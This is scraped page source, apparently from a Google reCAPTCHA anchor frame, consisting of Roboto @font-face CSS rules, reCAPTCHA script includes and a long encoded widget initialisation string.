  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v8U2I8HZ4urV51oeYYRiIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v8U2I8HZ4urV51oeYYRiIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v8U2I8HZ4urV51oeYYRiIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7bClSMIGSAjw6fCvlwbw6sjw7IrwrDCpMOgw6rCnx9fw5QfHcKHIsO2RcK8fsKsdFPCkQJLZh5cwoDCnsO3d8O4BhfDh8KJV8Omw6JKwqPCs3nCusO3woHCuhjCpMKKwrLDqF7DiGbCt8OGw4DDj8K4FsOHGsKhw7htNMK2wrkUw6DClMKGSMOBwrzDjE1/wpnDvwkDw7dlwrvChicXwpDDo8Oyw4pEOMKIccOhVj/[base64]/IFcSwqzDlQHCk8KGw5k/wplhGkTCi8OrbcOVVCgkMsO4w5jCnljDjkzCv8KKZ8Kpw6lpw5zCvigRw6kcwqTDgcO7cTMww51TTMKVNcO1PwVSw7LDpsOMYTJ4wr3Cm1Amw5RoCMKwwrEswrdAw6kFOMKuw5oVw7wVWw54ZMOnwrg/[base64]/Ck8Kcw48wwpnCpG1Cw5nCjcKUw5TCoMO6w57DjyYHwrBww5TDhMOHwoHDiU/CscOkw6tKKggDFnrDuG9DRznDqBfDlzBbe8KkwofDomLChF9aMMKTw7RTAMKJJhrCvMK8wp9tIcOEJBDCocOdwrfDnMOcwrDCkRLCiFsYVAElw7jDq8OqMsKrc0BVB8O6w6R1w6bCrsOfwpDDkMK4wonDhMKtEFfCsHIfwrl6w4rDh8KIUwvCvy1/wro3w4rDqsOsw4rCjVI5wpfCgR4jwr5+NmDDkMKjw6zCtcOKAARjS2RzwqjCnMOoBkzDoxdYw4LCu2Bhwr/DqcOxXkjCmRPCj1fCni7CocKQX8KAwoA6G8KrZcOfw4EYYcKYwq5qJ8KOw7J3czLDj8K4X8Ovw45YwqNrD8K0wqzDocOuwpXCscOqRBVNaEJNwqMWSVnCt1liw4jCpmE3eFrDv8K5ES0nIHnDj8OAw68Ww7TDkVbDk3rDjyHCssOQcHkpDm86O0QQd8Kpw6d/MwIoQsO8YMOlG8Oew5swXVA0QQN7wpfCvMO4Rl0eNCzDgsKyw4oiw7nDnBpyw6sfcg03W8KIwr4EDsKxJ2lxwpzDp8KTwqQqwp4Jw4Y/HcOiw5fCo8OEMcOSXn1EwoHCoMKqw7rDlnzDqz/Ds8KBScO8GFldw6fCr8KowqJ1PG5wwp3DiHHCpMOWfcKbwql2VxzDrDTCnXNNwptQXjRww5Jlw5fDi8KtKzvCmHLCm8OtXALCjDvDq8OKwoh6w4vDoMOyA3/Dg3MbCDnDpcK6wrHDisOvwp1gSMO/[base64]/wrhNNsOEJ8OGw4oowp4RHcOjwrBKQwt6WF9Hw7AUeCfCv0oGwpTDnh3Cj8KHYinCoMKpwonDkMO2wpwOwoB4BAE9EndsL8O/[base64]/DryHCkcOQwrBYw55CwpXCm37CrDUvdHYwI8ONw4HCt8OBwo1NZEUiw6g0DSTDvF4eXlQfw6Riw4cMHcKABsKmF2DCi8K+Y8OjEsKTS1LDv39EHzw3wp98wqIRM3EdFXY0w57CnsOSHsOlw4/Do8O1fsKFwqXCvwotQMO+wrQywqNaeFHDvFjCscK2wq/CosKGwrLDtXtCw6bDlkVPw4oUcEFuV8KHe8KuOsOBwrjCiMKAwpfCtMKhJGszw7VqKcOhwoTCrF8BRMO/ecOsW8OVwrTChsOGw6LDmFsYccOjCcO0Sk8cwofCisOME8KKTcKdQE8zw4DCugopDjUdwp3CsSnDi8Kfw6XDoHbClcOsKRTCscKKKsKRwpfDskhpScKLPcO/U8KbLMOJw5PCsnLDpcKsUnUqwrpFOMOiPlsmLsKFBsOqw6zDisKYw4HCssOzIcKmcSppw7jCvMKBw55ywrrDlkjCtMOJwrDChXfCuzjDhFMow7/Cng9ew4HCqx7DtXNgwrXDmHfDh8OKf0fCn8KpwpNfL8KEOWExPsKBw69mw6PDlsK/[base64]/CoGPDh8KETBTCgsKddiNzw6E7woNWw5x1w6zDpEI1w4rDhADCosOYJF/CjgEuwq7ClBoKFXnCmhsAb8OiaHXCglVyw5TDuMKMwrwcd3rDilgJF8KiCcKhwrTDtiLCnnLDrcOjcsKMw4bCvMO1w5snBV/CqMKlQsOjw7leMsOFw5I9wrbCtsKHOcKTwoQWw7A1PsOlfkzCocOWwqNKw5/Du8KlwqrDn8OxEFbDm8KRL0jCvVzCuBXCkcOnw7pxfcKreDtHdFI7IBQowoDCpxVcwrHDrGDDksKnwqESw7/[base64]/ZcOnw5PDgMOZDcKCG8ObYcK5w683DXhMwq5DJ2PCsSfCusKZw4IYwpoowos9PRTChsKpdBQbwqrDgcKQwqUPwo/DqMOlw7xrWFkuw7gcw7zCp8Ogf8KLwocsacKyw7cWAsOaw4oXbQnCmxjCozjCq8OKZsO4w7/DiTlnw4kZw4oVwpBGw5Fdw5tmw6VXwrLCsAXDkRPCsiXCqlZywr5ma8KQwp5PKTpwGCAEw71awqcYwqPCt2hCYMKQasKoGcO3wqbDg2ZjO8OrwrnClsK5w4/CmcKdw7zDujt0w4U8DCrCscKTw7BpVsKweGNpw7AsSsO7wpLCg1QWwrjChmXDrcKHw4RIF27Cm8Okw79nTCfDnMKXH8OCcMKyw78Ww5JgCx/Dl8K/OMOsE8OACUrDongdw57Dq8O6EkfCjWPDiAd1w63DngFAJ8O8EcOpwqfCjH4dwonDr23DsmXDo0HCqUnCoxDDqsKRwqY6WMKNXk/DtTPCt8OuXsORSl3DvVnDvHTDsTXCs8OQHiJnwpQDw7DCp8KFwrHDrnnCmcOXwrbDkMO+ejjDp3bDocOqKMOnWsOkY8KCfsKmw4fDscOVw7NEZ0fCtXvCrsOCU8KVwqHCv8OUKHsjX8Oqw59GbzAywoJkJh/ChsOlY8KOwocXK8K6w64zw6/DvsK/w43Dq8OrwpLCm8KKYkLChD0Dwp7Djl/ClUrCncO4JcKRw4VbDcKow5Rub8OPw5F4Jn4WwotwwoPCj8KEw4XDlsOdTDwLS8OjwoDDoGLCrcO0b8KVwprDkcOxw5fChxbDpMK9wo9lAsKKDmAyYsOsKB/CiW9nQsKgLMKvwoo8YMKkwofCkUQoIF9Yw5kqwpnCjcOmwpDCrsKhUDpXUMKkwqIrw4XCpmF5cMKlwrLCrcOxMWxHMMOEw6BFwrvCvMK4A2rCu0rCrMKEw49Nwq/DssKlaMOKGi/DjMKbTmvCrcKGwqnCmcOdw6lMw6XCgsKscsKBcsKZYWTDi8O8XsKTwrIMJVxBw6LDmMOHInweMsObw79OwqzCocOZGsOGw4Adw6EreWBgw4BOw55mJhBdw44Gwo/CnMKawqzCm8O5BmTDh0bDvMOMw4l7wrR3w5hOw4tdw4Akwq3DjcKtPsKHU8O6LTwdw5bCn8KGwrzCocK4wptWw5PDgMOJdz45aMKHKcOYBE4DwpDDusOWJMOxSGgWw6nCljvCvW9UecKuURV7wp/Cn8Kdw5HDgUUowpQmwqTDvljCnyDCicOuw5zClEdsU8K6w6LCtxDCkxAXw7B/[base64]/CucKUTRjDolldY8KFwqLDsALCn05GdHHDhMOBGE/CnCrDksOKNyk5HWzDuBnCj8OKQA3Dq33Dp8O1bsO3w7U4w5vDj8OawqF+w5bDnx9wwrvCvBzDtRHDucOSw6M5czfCl8OEw5vCmCXDp8KAE8KNwpM3f8OOHXfDocOWwrjDuWrDpWhcwoJ/[base64]/[base64]/w4NJEMOUNg/CnXQNHjHDlcOEJMKSTmg6Ex/Dm8O/aHbDqEzDknDDvjt+wojDgcKrJ8O5w5TDscKyw6LCmml9w6rCiSrCoyjCow8gw5Idw7HCv8OEwqPDpMKYasKsw6LCgMK6w6fDvUxwbxfCtMKjTcOLwppMW0N9w5VvLUnDrMOow5nDg8KWFWTCnB7Dsl/CgMOqwoY7SDPDvsKPw7JVw7fDilgqDMOnw60YBRnDrmFAw6/DpMOdPMKjUsKXw6hBV8Oiw53DisO0w7BCcsKWw6jDvTt8TsKpwpnCiEzCvMKvUjlgXcOCIMKQw75zQMKnw5wqeVAvw6xpwqkow4DCrSjDucKePCx/w5Y4w7ZRw5s6w6MCZcKadcKTFsOXw4oTwolkwq/Dqjxswpx0wqrCrznCnmVYci09wplJA8OWwqbCqsOMw43DqMKmw5BkwoRWwpUtw7wHwpHDk0HCgMOJdcKrWUw8fsKEw5U8Y8OiLlkFOcONMljCizRXwrlUasO+IWTCrnDCjMK1HMOgwr7Dl3jDrXPDowJ9B8OHw4bCn0FcRV/ChsK8OMK+w5EPw6Vmw6fCrcKCD3Y3D3p4GcORWcO6BMONS8OafBt9Kh1QwpsZF8KKYMKVQ8OPwo3DlcOAw7skwqvCkj0Qw6kew5PCscKuRsKNSB0ZwofCtUQzcE5eTlI5w6NiXMOww4PDtzrDglvCkAUga8OjG8KLwqPDsMKXQlTDqcKpQWfDocOpHcOiIyM/GcObwo7DsMK4wqTCi1bDisO6LcKjw4/DtsKSQcKMHMKmw7JyCGMAw5fClVzCpsKYEmPDu2/CmFEZw6/DrA1vIcK4wpLCqjnCnh5jw7Egwq7CixXCsh3DinvDr8KQDcKtw7l2dsOYFxLDu8OSw6nDmVonOsOGw5XDq17CkC1eGMKqaVDCm8K1LwbClyPCm8KbL8OBw7daMT7CpGbCuzRLw6rDs1vDlsK8wrMPDRNiRQYZDQAJNMO/w5Yid3vDh8ORw7fDk8OMw6nDtlTDrsKZw6PDgsOyw7RITmbDvHUkw4jDlMOwIMOYw7rDsBjCq35fw7dewoVMQ8K7wpHCgcOccy1jDm3DhRBwwpHDvcOiw5JpaV/[base64]/wqjDsVN3TFPCgMOcw5Jpw5ckwpIowrDCtGIvQBtYG0NPd8OvD8OdC8KswoTCssOUZsOcw4lxwphVw7E4Gi7CmDUYdSvCjz7Cs8KgwrzCulNPVsO1wr/[base64]/CpEVYe3plGMKVcsKFwoPDoWsWKkzCucKuwpfCnjPCpMKYw4fDkz9Fw5NBIMOJDiRbb8OGL8OKw6DCvy/[base64]/[base64]/[base64]/Ct8K+wpbDtjUgK1vDosOkw5xdEV7Cr8ODw6N/w5fDp8KUVT59AcKTw6pswq7Dq8OUJsKsw5XCtMKLwopoamR0wrLCsjXCiMK2wo/CvMK5HMKBwq3Clh9tw5DDqVo+woTCmS8zw7IhwrnCnCI9wrkiwp7CiMOTXGXDsFPCgirDtBgZw77Dt1bDoADDi3/CksKbw7DCiAc7cMObwpHDqhVqwoPDg1/[base64]/CtTN4wqBiRSXDkRXDt8Khwq3CozrDt3bCqMKUw5HDscKcw53DpRwmXcOMSMK3AxrDvSnDgkLDo8OoRgjCsyENwoxww5nCvsKXJlRSwoIaw7fDiD/DjA7Dsg/DiMOieybCj2gsGEMxw6ZKwoDCg8OlUE1Aw4wSeU8oSkkVAifDjsKMwonDm2jDqEVmOzBHwovDpzbCrSTCgMOkJWPCrMO0azHCjsODLRIEDBZxB3ZCIXjDoD91wpJFwokpSsO7G8KxwoTDsBhgGMO2ZDzCmsKKwo3CqMO1wq/DucOVw6/[base64]/CimQtw7rDgwkcwpxIwpB9wo8Hw5LDjMOaRsOpw6lcMik9RcOVw6dCwpMYdDVfLR/[base64]/ChcOLwocPwrfCosKpwojCnsKwMcOMw4I1Y2lIRsKbQFzCsELCpG/DusKAWA03w75CwqgLw43Cr3dJw6vChcO7w7UFIsK+wrnDogl2wqloeB7CviIcwoFQSVkJBA3DjHxDZhkWw6x3w40Uw6fCp8O/[base64]/[base64]/w552woLDlCIQdcKjw7IYwoDDgMKJCTbCksOSwpl6dljCuBcKwo3DoXXCjcOJCsKlKsOaYsO8WQzDtX98DMKhV8KewqzCmFQqEMO9w6U1Og7Cr8KAwoDDgsO+ChNcwofCr0jDlR09w60bw69DwqvCvgs1w6Yqwq9Iw7bCosKrwpNnKw0pJ2sQWF/[base64]/YWxlb8KRQgd9w6snwowiw7jDksO5wpI0PBNZwq5nKsOJwpnCv1VhVgIQw6oTK0nCt8KUwo1lwqoDwpTDssKzw7wowotAwpnDscKhw7/CsW7DtsKldnN0I1grwqZPwr90c8Ogw73DqnUxJBjDgMKYw6VbwrIkMcOvwrpOIFXCgS8KwoUPwp3CjQ/DlyQxw6PDmHTCng/CnsOew6p8aQkdw6taNsKiZMKxw6zCllnCgBfCiynDm8Ozw5LCgcKpecO2AMOAw6Vow48DNWIZdcO/TMOqwrMlJAxEMQs4aMKPBGtYYA3DlcKvwoAnwrYqGBHDqMOcacKEOsKNw4DCtsKhAjc1w7HCvTcLwpVnVcKYD8Kpwo/CvE7CjMOodsO5wqRFQwfDi8OHw6d4w5Uxw4jCp8O/UcKcVS1TYsKjw4zCu8OkwrAbVsONwqHCt8KMQ0JpbcK1w709woEkT8OHw7Maw4U8VcKXw4s5woA8PsOFwrpsw7/DohDCrgXDo8OxwrEfwoTDnQ7DrHhIVcKMw51mwqzCrsKUw6TDnmjDncKzwrxgWBbDgMOiw7rChQ7DtcOYw7DCnz/CgcK2fMKhT282RATDujDCisKxZMKqAcKYY29rbiZkw5wNw7rCs8OWOsOoFMOew5B/Q35IwopBczzDiQxqNFvCryPCq8Knwp/DoMOGw5VKdUfDk8KVw5zDnGcRwoU6J8Kow4LDvAnCoxpIAcO8w7Z/PV8aFMO2LcK7AwPDlivCpkg6w7TCoCJ9w4XDuytcw77Dtj8KW0E3Ji3CtsKgUTRVTcOXdhYrw5ZPAXEPfn9HDGVhw6HDt8KNwqTDkS/DnQxGwrU3w7zCplHCo8Orw6MpJiYyesOmw6/DmAlOw7PCrsKucH3DvMOlN8K0wqErwrHDgmddRj0pf0XCoUF/[base64]/DsMK2w4LDqMKfHgwVBGnCu8KSb3PDqCcywqQZw45/DlHDksOaw4VKJ11PPsKLw6ZZJsKyw4xZCUhKXnDDlwh3ecK0wqo8woTCpSfDu8Obw4BlEcO7aUEqJnIlw7/DucKPWcKtwpDDvhJ9cEPCrEE7wpdVw5HChTFADUtlwpvDt3kyeiE9IcO6DcOJw5Q7w5PDgSLDlU5ww5zDpB0Sw43CoSEULMOZwqR/[base64]/woTCrcOnwpPDr8Oyw6jCscKRw5LCvsKJwpV0w6NFNcOjSsK8w7VBw5PCkgJmJ1c3LMO5DgxpY8KUAC/DpSJGc1s3wqDClMOuw6XCqMKEacOzZcKMUFZ5w6ZBwprCvFQ+QcKEdmzDnXjCqMKiI0jCi8K8KcOdWj5AFsOJOsKKGn/DmS16wpYOwpc/Y8OCw4/[base64]/[base64]/CgAvDqsOdP2lDHzIdwr5dIsOsw6tRI0HDtcOMw5rDsnomQsK3fcOYw5Mcw4pRW8K5O0jDoRQxbMKTw4xCw4pAZ0NDw4AiZ1/CvRDDhsKdw4YRK8KnaHfCu8Otw4vCjl/[base64]/[base64]/CqGrDrTcPSjTClcKoT8Ouw5M/[base64]/[base64]/Ct3PCt8ONw7/DicKgHzzCpcK2YMKwwp/[base64]/ClsO/w7rCijRKw40cZl07wr4Tw7/[base64]/DilnDszTCkcOCfcOkCMOTwqhiWcKSbcOWwqEDwojDs1VNwpE6QMODwrTDlcKBZ8OSV8K0fSrDv8KFYMOFw4h4w4xBOGc6LcK3wojClGXDtWTDoUfDk8Ojwq8owqJrw57CrnxwU1lUw6NXQz3CrBk8SgXCizXCqW8PJQYOCH/CncOjAMOrbcO9w5/CnG/DncKFPMO/w6NHVcOeX03CmsKOIENDacOcSGvDmsOlQR7DmcK8w73DpcKkHcKtHMKIYXlENy/Di8KJNgTCpsKxw73CmcKnZSHDvFo3J8KcH3/CucOrw7UDIcKIwrFtDsKDRMKPw7bDuMOhwqHCjsOlwoJ0XcKFw74wd3cQwqDCqcOJYzNCaFFuwosZwqNdccKQWsK9w50gO8OFw7Miw5pawovCvUIJw7diw5k3YykmwpbClxETWcOAw6Fyw6oEw7kDU8KFwovDnMOww6VvccK0KHzDlAvDqcOdworDhlfCp2/[base64]/DlELDtxTCrcKxw5M7woQlwpJPXGkPLB3CuFI0wqMWw4Bzw5fDg3bDki7Ds8K5AVtIw6XDoMOtw4/Cuy/CtMKVVcOOw7hmwrMFXzcuW8K1w6nDqMOgwoXCnsOwJsOyRijCvRtywr/CssOBFMKmwpZrwoZeCsONw4RldHbCpcORwp9qZcKiOzzCh8OQUSMNdE4XWzvDpGNxb3/DtMKdLxR2YsOZecKtw7/CgWvDtMOKw5kow7TCmx7CjcKSD0nCp8OBGMK1MU3CmjvDgWxJwp5Ew6xCwqvCt